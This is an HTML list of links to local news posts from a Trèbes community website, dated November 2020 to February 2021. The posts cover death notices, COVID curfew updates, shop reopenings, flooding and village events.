						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
